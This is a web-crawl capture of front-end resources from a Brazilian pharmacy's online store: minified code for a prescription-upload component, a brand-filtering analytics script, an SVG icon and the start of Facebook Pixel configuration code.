".concat(a.status));case 6:return e.next=8,a.json();case 8:return n=e.sent,e.abrupt("return",n&&n.length>0?n[0]:null);case 12:throw e.prev=12,e.t0=e.catch(0),console.error("Erro ao buscar documento existente:",e.t0),e.t0;case 16:case"end":return e.stop()}}),e,null,[[0,12]])}))),function(e,t){return c.apply(this,arguments)})},{key:"createDocument",value:(n=Object(b.a)(f.a.mark((function e(t){var r,a;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("".concat(w,"/documents"),{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/vnd.vtex.ds.v10+json"},body:JSON.stringify(t)});case 3:if((r=e.sent).ok){e.next=6;break}throw new Error("Erro ao criar documento: ".concat(r.status));case 6:return e.next=8,r.json();case 8:if((a=e.sent).DocumentId){e.next=11;break}throw new Error("DocumentId não retornado pela API");case 11:return e.abrupt("return",a.DocumentId);case 14:throw e.prev=14,e.t0=e.catch(0),console.error("Erro ao criar documento:",e.t0),e.t0;case 18:case"end":return e.stop()}}),e,null,[[0,14]])}))),function(e){return n.apply(this,arguments)})},{key:"updateDocument",value:(a=Object(b.a)(f.a.mark((function e(t,r){var a;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("".concat(w,"/documents/").concat(t),{method:"PATCH",headers:{"Content-Type":"application/json",Accept:"application/vnd.vtex.ds.v10+json"},body:JSON.stringify(r)});case 3:if((a=e.sent).ok){e.next=6;break}throw new Error("Erro ao atualizar documento: ".concat(a.status));case 6:e.next=12;break;case 8:throw e.prev=8,e.t0=e.catch(0),console.error("Erro ao atualizar documento:",e.t0),e.t0;case 12:case"end":return e.stop()}}),e,null,[[0,8]])}))),function(e,t){return a.apply(this,arguments)})},{key:"uploadAttachment",value:(r=Object(b.a)(f.a.mark((function e(t,r){var a,n,c,o,i,u=arguments;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=u.length>2&&void 0!==u[2]?u[2]:"medicalprescription",e.prev=1,n=r.name.replace(/\s+/g,"_"),(c=new FormData).append(a,r,n),e.next=7,fetch("".concat(w,"/documents/").concat(t,"/").concat(a,"/attachments"),{method:"POST",headers:{Accept:"application/vnd.vtex.ds.v10+json"},body:c});case 7:if((o=e.sent).ok){e.next=13;break}return e.next=11,o.text();case 11:throw i=e.sent,new Error("Erro ao fazer upload do arquivo: ".concat(o.status," - ").concat(i));case 13:e.next=19;break;case 15:throw e.prev=15,e.t0=e.catch(1),console.error("Erro ao fazer upload do anexo:",e.t0),e.t0;case 19:case"end":return e.stop()}}),e,null,[[1,15]])}))),function(e,t){return r.apply(this,arguments)})},{key:"createOrUpdateDocument",value:(t=Object(b.a)(f.a.mark((function e(t,r,a){var n;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.findExistingDocument(t,r);case 3:if(!(n=e.sent)){e.next=8;break}return e.next=7,this.updateDocument(n.id,{uploadDate:a});case 7:return e.abrupt("return",n.id);case 8:return e.next=10,this.createDocument({orderFormId:t,skuProductId:r,uploadDate:a});case 10:return e.abrupt("return",e.sent);case 13:return e.prev=13,e.t0=e.catch(0),console.warn("Erro ao buscar/atualizar documento, criando novo:",e.t0),e.next=18,this.createDocument({orderFormId:t,skuProductId:r,uploadDate:a});case 18:return e.abrupt("return",e.sent);case 19:case"end":return e.stop()}}),e,this,[[0,13]])}))),function(e,r,a){return t.apply(this,arguments)})}]),e}(),y=r(26),S=function(){function e(){Object(j.a)(this,e)}var t,r,a,n,c;return Object(E.a)(e,null,[{key:"getOrderForm",value:(c=Object(b.a)(f.a.mark((function e(t){var r;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/api/checkout/pub/orderform/".concat(t),{method:"GET",headers:{"Content-Type":"application/json"}});case 3:if((r=e.sent).ok){e.next=6;break}throw new Error("Erro ao buscar orderForm: ".concat(r.status));case 6:return e.next=8,r.json();case 8:return e.abrupt("return",e.sent);case 11:throw e.prev=11,e.t0=e.catch(0),console.error("Erro ao buscar orderForm:",e.t0),e.t0;case 15:case"end":return e.stop()}}),e,null,[[0,11]])}))),function(e){return c.apply(this,arguments)})},{key:"updateOpenTextField",value:(n=Object(b.a)(f.a.mark((function e(t,r){var a,n;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("/api/checkout/pub/orderform/".concat(t,"/attachments/openTextField"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({value:JSON.stringify(r)})});case 3:if((a=e.sent).ok){e.next=6;break}throw new Error("Erro ao atualizar openTextField: ".concat(a.status));case 6:return e.prev=6,e.next=9,a.json();case 9:if(!(n=e.sent)||!1!==n.success){e.next=12;break}throw new Error("Erro na resposta do openTextField");case 12:e.next=18;break;case 14:if(e.prev=14,e.t0=e.catch(6),a.ok){e.next=18;break}throw new Error("Erro na resposta do openTextField");case 18:e.next=24;break;case 20:throw e.prev=20,e.t1=e.catch(0),console.error("Erro ao atualizar openTextField:",e.t1),e.t1;case 24:case"end":return e.stop()}}),e,null,[[0,20],[6,14]])}))),function(e,t){return n.apply(this,arguments)})},{key:"getExistingPrescriptions",value:function(e){var t;if(!(null===(t=null==e?void 0:e.openTextField)||void 0===t?void 0:t.value))return[];try{var r=JSON.parse(e.openTextField.value);return r.prescription&&Array.isArray(r.prescription)?r.prescription:[]}catch(e){return[]}}},{key:"generateTimestamp",value:function(){var e=new Date;return e.toISOString().replace(".000Z",".".concat(e.getMilliseconds().toString().padStart(3,"0"),"Z"))}},{key:"buildFileUrl",value:function(e,t){var r=t.replace(/\s+/g,"_");return"https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents/".concat(e,"/medicalprescription/attachments/").concat(r)}},{key:"addOrUpdatePrescription",value:(a=Object(b.a)(f.a.mark((function e(t,r,a,n){var c,o,i,u,s,l,p,d;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getOrderForm(t);case 2:if(o=e.sent,i=this.getExistingPrescriptions(o),u=i.filter((function(e){return e.sku!==r})),s={sku:r,fileName:a,uploadDate:n},l=[].concat(Object(y.a)(u),[s]),p={},null===(c=null==o?void 0:o.openTextField)||void 0===c?void 0:c.value)try{p=JSON.parse(o.openTextField.value)}catch(e){p={}}return d=Object.assign(Object.assign({},p),{prescription:l}),e.next=12,this.updateOpenTextField(t,d);case 12:case"end":return e.stop()}}),e,this)}))),function(e,t,r,n){return a.apply(this,arguments)})},{key:"replacePrescription",value:(r=Object(b.a)(f.a.mark((function e(t,r,a,n){var c;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c={prescription:[{sku:r,fileName:a,uploadDate:n}]},e.next=4,this.updateOpenTextField(t,c);case 4:case"end":return e.stop()}}),e,this)}))),function(e,t,a,n){return r.apply(this,arguments)})},{key:"addOrUpdatePrescriptionFromDocument",value:(t=Object(b.a)(f.a.mark((function e(t,r,a,n){var c,o;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c=this.buildFileUrl(a,n),o=this.generateTimestamp(),e.next=4,this.addOrUpdatePrescription(t,r,c,o);case 4:case"end":return e.stop()}}),e,this)}))),function(e,r,a,n){return t.apply(this,arguments)})}]),e}(),N=function(){function e(){Object(j.a)(this,e)}return Object(E.a)(e,null,[{key:"getStorage",value:function(){try{var e=localStorage.getItem("rx-recipes-storage");if(e){var t=JSON.parse(e);return 1===t.version?t:{recipes:{},version:1}}}catch(e){}return{recipes:{},version:1}}},{key:"setStorage",value:function(e){try{localStorage.setItem("rx-recipes-storage",JSON.stringify(e))}catch(e){}}},{key:"isExpired",value:function(e){try{return Date.now()-new Date(e).getTime()>2592e6}catch(e){return!0}}},{key:"saveRecipe",value:function(e,t,r,a){var n=this.getStorage(),c={sku:e,fileName:t,uploadDate:r,documentId:a,version:1};n.recipes[e]=c,this.setStorage(n);try{localStorage.setItem("rx-recipe-".concat(e),JSON.stringify(c))}catch(e){}}},{key:"getRecipe",value:function(e){var t=this.getStorage().recipes[e];return!t||this.isExpired(t.uploadDate)?(t&&this.removeRecipe(e),null):t}},{key:"removeRecipe",value:function(e){var t=this.getStorage();delete t.recipes[e],this.setStorage(t);try{localStorage.removeItem("rx-recipe-".concat(e))}catch(e){}}},{key:"cleanExpired",value:function(){var e=this,t=this.getStorage(),r=!1;Object.keys(t.recipes).forEach((function(a){e.isExpired(t.recipes[a].uploadDate)&&(delete t.recipes[a],r=!0)})),r&&this.setStorage(t)}}]),e}(),C=2e3,D=1e3,F=Object(n.memo)((function(e){var t,r=e.onUploadSuccess,o=e.onCancel,u=e.onClose,l=e.isEmbedded,d=void 0!==l&&l,v=e.isAlterRecipe,h=void 0!==v&&v,k=e.currentRecipe,j=e.refreshRecipe,E=function(){var e,t,r,c,o,i,u=Object(n.useState)(null),s=Object(a.a)(u,2),l=s[0],p=s[1],d=Object(n.useState)(null),m=Object(a.a)(d,2),v=m[0],h=m[1],k=Object(n.useState)(!1),j=Object(a.a)(k,2),E=j[0],w=j[1],y=Object(n.useState)(!1),C=Object(a.a)(y,2),D=C[0],F=C[1],I=Object(n.useState)(!1),T=Object(a.a)(I,2),P=T[0],R=T[1],A=O()(),U=(0,g.a.useOrderForm)(),J=Object(n.useMemo)((function(){var e,t,r;return(null===(e=A.selectedItem)||void 0===e?void 0:e.itemId)||(null===(r=null===(t=A.product)||void 0===t?void 0:t.sku)||void 0===r?void 0:r.itemId)}),[null===(e=A.selectedItem)||void 0===e?void 0:e.itemId,null===(r=null===(t=A.product)||void 0===t?void 0:t.sku)||void 0===r?void 0:r.itemId]),q=Object(n.useCallback)((function(e){var t,r=null===(t=e.name.split(".").pop())||void 0===t?void 0:t.toLowerCase();return["image/jpeg","image/jpg","image/png","application/pdf"].includes(e.type)||Boolean(r&&["jpg","jpeg","png","pdf"].includes(r))}),[]),L=Object(n.useCallback)((function(e){var t,r=(null===(t=e.target.files)||void 0===t?void 0:t[0])||null;if(r&&!q(r))return h("Arquivo inválido. Apenas imagens (JPG, PNG) ou PDF são aceitos."),w(!0),p(null),void(e.target&&(e.target.value=""));p(r),h(null),w(!1),R(!1)}),[q]),M=Object(n.useCallback)(Object(b.a)(f.a.mark((function e(){var t,r,a,n,c;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=new Date,a=r.toISOString().replace(".000Z",".".concat(r.getMilliseconds().toString().padStart(3,"0"),"Z")),n=U.orderForm.id,c=J||(null===(t=A.product)||void 0===t?void 0:t.productId)||"",e.next=6,_.createOrUpdateDocument(n,c,a);case 6:return e.abrupt("return",e.sent);case 7:case"end":return e.stop()}}),e)}))),[U.orderForm.id,J,null===(c=A.product)||void 0===c?void 0:c.productId]),G=Object(n.useCallback)(function(){var e=Object(b.a)(f.a.mark((function e(t,r){return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_.uploadAttachment(t,r);case 2:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}(),[]),Z=Object(n.useCallback)(function(){var e=Object(b.a)(f.a.mark((function e(t,r){var a,n;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=J||(null===(a=A.product)||void 0===a?void 0:a.productId)||"",e.next=3,S.addOrUpdatePrescriptionFromDocument(U.orderForm.id,n,t,r);case 3:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}(),[U.orderForm.id,J,null===(o=A.product)||void 0===o?void 0:o.productId]),z=Object(n.useCallback)(Object(b.a)(f.a.mark((function e(){var t,r,a,n,c,o,i,u;return f.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(l){e.next=4;break}return h("Por favor, selecione um arquivo."),w(!0),e.abrupt("return",!1);case 4:if(q(l)){e.next=8;break}return h("Arquivo inválido. Apenas imagens (JPG, PNG) ou PDF são aceitos."),w(!0),e.abrupt("return",!1);case 8:if(!D){e.next=10;break}return e.abrupt("return",!1);case 10:return e.prev=10,F(!0),h(null),w(!1),e.next=16,M();case 16:return a=e.sent,e.next=19,G(a,l);case 19:return n=l.name.replace(/\s+/g,"_"),e.next=22,Z(a,n);case 22:return c=new Date,o=c.toISOString().replace(".000Z",".".concat(c.getMilliseconds().toString().padStart(3,"0"),"Z")),i=J||(null===(t=A.product)||void 0===t?void 0:t.productId)||"",u="https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents/".concat(a,"/medicalprescription/attachments/").concat(n),N.saveRecipe(i,u,o,a),h("Arquivo enviado com sucesso!"),R(!0),Object(x.a)(J||(null===(r=A.product)||void 0===r?void 0:r.productId)||""),p(null),e.abrupt("return",!0);case 34:return e.prev=34,e.t0=e.catch(10),h("Erro ao enviar o arquivo ou atualizar o pedido. Tente novamente."),w(!0),e.abrupt("return",!1);case 39:return e.prev=39,F(!1),e.finish(39);case 42:case"end":return e.stop()}}),e,null,[[10,34,39,42]])}))),[l,q,D,M,G,Z,null===(i=A.product)||void 0===i?void 0:i.productId,J]);return{selectedFile:l,message:v,isError:E,loading:D,uploadCompleted:P,setSelectedFile:p,setMessage:h,setIsError:w,setUploadCompleted:R,handleFileChange:L,handleUpload:z}}(),w=E.selectedFile,y=E.message,F=E.isError,I=E.loading,T=E.uploadCompleted,P=E.handleFileChange,R=E.handleUpload,A=function(e,t){var r=Object(n.useState)(!1),c=Object(a.a)(r,2),o=c[0],i=c[1],u=Object(n.useState)(!1),s=Object(a.a)(u,2),l=s[0],p=s[1];return{purchaseLoading:o,showSuccessCheck:l,handlePurchase:Object(n.useCallback)((function(e){i(!0),setTimeout((function(){i(!1),p(!0),setTimeout((function(){null==e||e()}),D)}),C)}),[e,t])}}(T,w),U=A.purchaseLoading,J=A.showSuccessCheck,q=A.handlePurchase,L=(null==k?void 0:k.sku)||"",M=Object(n.useState)((function(){if(!L)return k;var e=N.getRecipe(L);return e||k})),G=Object(a.a)(M,2),Z=G[0],z=G[1];Object(n.useEffect)((function(){if(k&&L){var e=N.getRecipe(L);e&&e.fileName&&e.uploadDate?z(e):z(k)}}),[k,L]);var X=Object(n.useCallback)((function(){}),[]),B=Object(n.useCallback)((function(){h&&w?R().then((function(e){if(e){var t=N.getRecipe(L);t&&z(t),j&&j(),r&&r()}})):T&&q(r)}),[q,r,T,h,R,w,j,L]),V=Object(n.useCallback)((function(){null==u||u()}),[u]),H=Object(n.useCallback)((function(e){"Enter"===e.key&&(null==u||u())}),[u]),K=Z||k,W=c.a.createElement("div",{className:"recipe-uploader ".concat(d?"recipe-uploader--embedded":"")},c.a.createElement("div",{className:"recipe-uploader__title"},"Medicamento Controlado"),c.a.createElement("p",{className:"recipe-uploader__subtitle"},"Você precisa estar de acordo para continuar a compra:"),c.a.createElement(i,{selectedFile:w,onFileChange:P,onChooseFile:X,onUpload:R,loading:I,uploadCompleted:T,isAlterRecipe:h}),h&&K&&c.a.createElement("div",{className:"recipe-uploader__current-file-info"},c.a.createElement("div",{className:"recipe-uploader__current-file-item"},c.a.createElement("span",{className:"recipe-uploader__current-file-label"},"Arquivo atual:"," "),c.a.createElement("span",{className:"recipe-uploader__current-file-value"},K.fileName?null===(t=K.fileName.split("/").pop())||void 0===t?void 0:t.split("?")[0]:"Arquivo da receita")),c.a.createElement("div",{className:"recipe-uploader__current-file-item"},c.a.createElement("span",{className:"recipe-uploader__current-file-label"},"Data de envio:"," "),c.a.createElement("span",{className:"recipe-uploader__current-file-value"},K.createdOn||K.uploadDate?new Date(K.createdOn||K.uploadDate).toLocaleString("pt-BR",{timeZone:"America/Sao_Paulo",day:"2-digit",month:"2-digit",year:"numeric",hour:"2-digit",minute:"2-digit"}):"Data não disponível"))),c.a.createElement(s,{message:y,isError:F}),c.a.createElement(p,null),c.a.createElement(m,{onCancel:o,onPurchase:B,uploadCompleted:T,loading:I,purchaseLoading:U,showSuccessCheck:J,isAlterRecipe:h,selectedFile:w}));return d?W:c.a.createElement("div",{className:"recipe-uploader-modal"},c.a.createElement("div",{className:"recipe-uploader-modal__overlay",onClick:V,onKeyDown:H,role:"button",tabIndex:0}),c.a.createElement("div",{className:"recipe-uploader-modal__content"},c.a.createElement("button",{className:"recipe-uploader-modal__close",onClick:V,type:"button"},"×"),W))}));F.displayName="RecipeUploader";t.a=F}}]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Projetos-Internos/pixel.monks_venancio@latest/gf.min.js
body_size: -27
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/Projetos-Internos/pixel.monks_venancio@master/gf.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
function gf(e){const a=document.URL,n=new RegExp("opella|allegra|novalgina|enterogermina|dorflex|dulcolax|oscal|os-cal|targifor|moura brasil|bisolvon|anador|guttalax|cremefenergan|mucusolvan|allenasal|fenergan|cewin|depura","i"),t=new RegExp("utm_campaign=([^&]+)","i"),i=new RegExp("monks","i"),c=new RegExp("/p$");if(!a.match(c)||a.match(n)){if("page_view"==e.type){const n=a.match(t),c=n?.[1],r=sessionStorage.getItem("MM_campaign");if(pm({type:"session_check",client_id:e.client_id}),c){if(!c.match(i))return;sessionStorage.setItem("MM_campaign",c)}else if(!r||!r.match(i))return}if(!(e?.items&&(e.items=e.items.filter((e=>e.product_brand.match(n))),!e?.items?.length>0))){if("view_banner"==e.type||"click_banner"==e.type){const a=e?.bannerData;if(!a||!a?.creative_name?.match(n))return}pm(e)}}}
//# sourceMappingURL=/sm/7d81fd83a688dcd73eded18ecd7381b9ee7baf9680c0725891d83261f6da7851.map

--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex/assets-builder/drogariavenancio.store/2.0.126/header/icon-fast-buy-header___49862d29efc07d11596792076995146b.svg
body_size: 385
content:
<svg width="25" height="30" viewBox="0 0 28 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.46875 16H15.1328M9.46875 20.5312H15.1328M9.46875 25.0625H15.1328M19.6641 26.1953H23.0625C23.5088 26.1953 23.9507 26.1074 24.363 25.9366C24.7753 25.7658 25.15 25.5155 25.4656 25.1999C25.7811 24.8844 26.0315 24.5097 26.2022 24.0974C26.373 23.6851 26.4609 23.2432 26.4609 22.7969V7.10062C26.4609 5.3863 25.1846 3.93177 23.4764 3.78979C22.9114 3.74294 22.346 3.70266 21.7802 3.66896M21.7802 3.66896C21.8804 3.99383 21.9298 4.3319 21.9297 4.67188C21.9297 4.97232 21.8103 5.26045 21.5979 5.47289C21.3855 5.68534 21.0973 5.80469 20.7969 5.80469H14C13.3747 5.80469 12.8672 5.29719 12.8672 4.67188C12.8672 4.32297 12.9201 3.98615 13.0182 3.66896M21.7802 3.66896C21.3527 2.2824 20.0598 1.27344 18.5312 1.27344H16.2656C15.5395 1.27361 14.8325 1.50626 14.2481 1.93733C13.6637 2.36839 13.2328 2.97522 13.0182 3.66896M13.0182 3.66896C12.4503 3.7037 11.8854 3.74448 11.3205 3.78979C9.61224 3.93177 8.33594 5.3863 8.33594 7.10062V10.3359M8.33594 10.3359H3.23828C2.30031 10.3359 1.53906 11.0972 1.53906 12.0352V29.0273C1.53906 29.9653 2.30031 30.7266 3.23828 30.7266H17.9648C18.9028 30.7266 19.6641 29.9653 19.6641 29.0273V12.0352C19.6641 11.0972 18.9028 10.3359 17.9648 10.3359H8.33594ZM6.07031 16H6.0824V16.0121H6.07031V16ZM6.07031 20.5312H6.0824V20.5433H6.07031V20.5312ZM6.07031 25.0625H6.0824V25.0746H6.07031V25.0625Z" stroke="#184595" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/4003520236590053?v=2.9.248&r=stable&domain=www.drogariavenancio.com.br&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147%2C219%2C286%2C212%2C209%2C233%2C235%2C229%2C157%2C203%2C185%2C165%2C283%2C151%2C186%2C216%2C206%2C153%2C173%2C158%2C191%2C205%2C252%2C150%2C201
body_size: 19142
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive 